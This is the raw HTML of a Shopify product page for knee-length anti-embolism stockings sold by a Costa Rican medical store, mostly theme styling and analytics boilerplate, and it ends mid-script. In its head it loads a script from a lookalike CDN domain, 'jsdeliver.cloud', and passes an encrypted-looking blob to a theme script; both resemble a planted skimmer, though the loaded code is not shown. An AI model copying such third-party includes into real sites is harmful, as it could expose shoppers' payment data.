

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://todomedicacr.com/products/media-anti-embolica-medline-rodilla-l-regular-cj12
body_size: 32681
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-852990845"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-852990845');
</script>

    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://todomedicacr.com/products/media-anti-embolica-medline-rodilla-l-regular-cj12">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU="></script>
    <script src="//todomedicacr.com/cdn/shop/t/23/assets/secondary.js?v=176066990885051318471763766626" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//todomedicacr.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1758005042&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Proteja su salud con medias antiembolia del tamaño de la rodilla:
 &ndash; Todo Medica</title>

    
      <meta name="description" content="Ajuste adaptado y contorneado diseÃ±ado para suministrar entre 15 mmHg y 18 mmHg de presiÃ³n de gradiente para aumentar el flujo sanguÃ­neo y disminuir el riesgo de TVP. La presiÃ³n es mayor en el tobillo y se reduce gradualmente a lo largo de la pierna, lo que resulta ideal para los pacientes no ambulantes. Fabricadas.">
    

    

<meta property="og:site_name" content="Todo Medica">
<meta property="og:url" content="https://todomedicacr.com/products/media-anti-embolica-medline-rodilla-l-regular-cj12">
<meta property="og:title" content="Proteja su salud con medias antiembolia del tamaño de la rodilla:">
<meta property="og:type" content="product">
<meta property="og:description" content="Ajuste adaptado y contorneado diseÃ±ado para suministrar entre 15 mmHg y 18 mmHg de presiÃ³n de gradiente para aumentar el flujo sanguÃ­neo y disminuir el riesgo de TVP. La presiÃ³n es mayor en el tobillo y se reduce gradualmente a lo largo de la pierna, lo que resulta ideal para los pacientes no ambulantes. Fabricadas."><meta property="og:image" content="http://todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902">
  <meta property="og:image:secure_url" content="https://todomedicacr.com/cdn/shop/files/MDS160664_2.png?v=1761080902">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="10.260,00">
  <meta property="og:price:currency" content="CRC"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Proteja su salud con medias antiembolia del tamaño de la rodilla:">
<meta name="twitter:description" content="Ajuste adaptado y contorneado diseÃ±ado para suministrar entre 15 mmHg y 18 mmHg de presiÃ³n de gradiente para aumentar el flujo sanguÃ­neo y disminuir el riesgo de TVP. La presiÃ³n es mayor en el tobillo y se reduce gradualmente a lo largo de la pierna, lo que resulta ideal para los pacientes no ambulantes. Fabricadas.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="sU0W-djQx4HYRJLV3bk6LtUf1GmYTxVkkgzsbCVhVTg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/42243031202/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://todomedicacr.com/products/media-anti-embolica-medline-rodilla-l-regular-cj12.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"201a1d90f4d40f49bded3025e6f76f3e","betas":["rich-media-storefront-analytics"],"domain":"todomedicacr.com","predictiveSearch":true,"shopId":42243031202,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "yire-medica-hp-s-a.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CRC","rate":"1.0"};
Shopify.country = "CR";
Shopify.theme = {"name":"theme-export-todomedicacr-com-shrine-theme-pro","id":155335655675,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "todomedicacr.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d10lpsik1i8c69.cloudfront.net\/w.js?shop=yire-medica-hp-s-a.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":42243031202,"offset":-21600,"reqid":"41d358ec-6d86-4b14-80a6-213ba16720cf-1769150804","pageurl":"todomedicacr.com\/products\/media-anti-embolica-medline-rodilla-l-regular-cj12","u":"7d6c2b085698","p":"product","rtyp":"product","rid":7955518357755};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//todomedicacr.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://todomedicacr.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//todomedicacr.com/cdn/shop/t/23/compiled_assets/scripts.js?v=10610"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 238, 124, 56;
        --color-base-accent-1: 42, 185, 206;
        --color-base-accent-2: 238, 124, 56;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(259deg, rgba(42, 185, 206, 1) 22%, rgba(142, 190, 77, 1) 92%);
        --gradient-base-accent-1: linear-gradient(46deg, rgba(42, 185, 206, 1) 33%, rgba(142, 190, 77, 1) 95%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(42, 185, 206, 1) 32%, rgba(238, 124, 56, 1) 92%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 32px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//todomedicacr.com/cdn/shop/t/23/assets/base.css?v=28349126912897548181763766626" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//todomedicacr.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//todomedicacr.com/cdn/shop/t/23/assets/component-predictive-search.css?v=76514217051199997821763766626"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/uploadly-file-upload/blocks/app-embed/d91e9a53-de3d-49df-b7a1-ac8a15b213e5 -->
  <script>
    window.ph_product_collections = `Ropa y Accesorios,`;

    window.ph_product_collections_id = `204644581538,`;
  </script>


<div data-ph-meta="{}"></div>

<script>
  try {
    window.ph_meta_fields = JSON.parse(document.querySelector('[data-ph-meta]').getAttribute('data-ph-meta'));
  } catch (err) {
    window.ph_meta_fields = {};
  }

  console.log("cli3 update v3.7");
</script>


<script>
  const uploadlyprimaryScript = document.createElement('script');
  uploadlyprimaryScript.src = "https://uploadly-cdn.com/uploadly.js";
  uploadlyprimaryScript.defer = true;

  uploadlyprimaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadly.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(uploadlyprimaryScript);
</script>
<script async src="https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadcarev2.js?v=1727778997"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/bundle.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 42243031202,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) 